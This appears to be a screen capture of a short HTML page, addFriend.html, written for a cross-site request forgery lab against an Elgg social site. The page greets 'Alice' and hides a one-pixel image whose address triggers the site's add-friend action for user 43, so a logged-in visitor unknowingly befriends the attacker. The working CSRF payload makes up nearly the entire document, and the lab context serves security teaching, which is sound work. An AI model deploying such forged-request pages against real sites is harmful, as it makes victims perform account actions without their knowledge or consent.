 addFriend.html (~/Desktop) - gedit
En
3:52 PM
Open
Save
<html>
<body>
<h1> Hi Alice, This is Bob. Im added as your friend <h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image",width="1", height="1">
</body>
</html>
S